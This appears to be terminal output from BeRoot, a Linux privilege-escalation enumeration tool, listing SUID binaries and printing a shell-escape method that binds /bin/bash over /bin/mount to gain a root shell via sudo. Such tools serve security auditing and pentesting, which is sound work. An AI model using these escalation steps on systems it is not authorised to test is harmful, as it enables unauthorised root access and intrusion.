 ddos@DESKTOP-K9SJNV9: ~/BeRoot/Linux
|====================================================================|
|                                                                    |
|                     Linux Privilege Escalation                     |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
################# Files permissions #################
[-] Nothing found !
################# Suid bin #################
[!] /bin/mount
[+] Interesting bin: /bin/mount
[!] Shell escape method:
$ sudo mount -o bind /bin/bash /bin/mount
$ sudo mount
[!] /bin/ping
[!] /bin/su
[!] /bin/umount
[!] /usr/bin/chfn
[!] /usr/bin/chsh
[!] /usr/bin/gpasswd
[!] /usr/bin/newgrp
[!] /usr/bin/passwd
[!] /usr/bin/sudo